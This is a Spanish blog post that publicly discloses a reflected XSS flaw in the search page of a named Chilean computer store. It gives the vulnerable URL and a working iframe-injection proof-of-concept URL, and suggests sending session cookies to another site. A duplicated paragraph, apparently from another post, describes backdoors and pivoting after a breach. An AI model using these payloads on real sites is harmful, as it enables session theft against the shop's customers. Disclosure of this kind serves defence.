

El sitio web de WEI (una tienda de productos informáticos) presenta una vulnerabilidad XSS en su buscador, ésto podría permitir el robo de identidad y acceso a información confidencial de sus clientes.

La URL vulnerable es

https://www.wei.cl/catalogue/product_search.htm?ph=&query=

Podemos inyectar código javascript en el valor de la variable “ph” y con esto insertar un frame o algun elemento externo al sitio y hacelo parecer como si fuera del sitio usando la confianza que tienen los clientes, como por ejemplo un iframe o bien un javascript que nos envie la cookie de la sesion a otro sitio.

Prueba de Concepto (PoC)

https://www.wei.cl/catalogue/product_search.htm?ph=%22%3E%3Ciframe%20src=%22https://google.com%22%3E%3C/iframe%3E&query=+++++Buscar+++++

https://www.wei.cl/catalogue/product_search.htm?ph=%22%3E%3Ciframe%20src=%22https://google.com%22%3E%3C/iframe%3E&query=+++++Buscar+++++

En el sitio se pueden encontrar links de contacto y emails para escribir tipo info@wei.cl, ni los links ni los emails funcionan. Intenté reportar el problema pero el correo que envié al destinatario que en la misma página aparece, me rebotó.

Cuando se logra vulnerar la seguridad de un sistema informático y obtenemos acceso al servidor tenemos varias formas de continuar el ataque, ya sea revisando los archivos del servidor buscando información interesante, controlar distintos servicios como el de base de datos o de correo, revisar la información de cada usuario de sistema, dejar una puerta trasera para volver a ingresar al servidor, etc. Una de las cosas que más me gustan es saltar a otros servidores, hacer un análisis de la red y poder tener control sobre la mayor cantidad de máquinas que forman la red, ya sean servidores físicos o virtuales.

Cuando se logra vulnerar la seguridad de un sistema informático y obtenemos acceso al servidor tenemos varias formas de continuar el ataque, ya sea revisando los archivos del servidor buscando información interesante, controlar distintos servicios como el de base de datos o de correo, revisar la información de cada usuario de sistema, dejar una puerta trasera para volver a ingresar al servidor, etc. Una de las cosas que más me gustan es saltar a otros servidores, hacer un análisis de la red y poder tener control sobre la mayor cantidad de máquinas que forman la red, ya sean servidores físicos o virtuales.

Comentarios recientes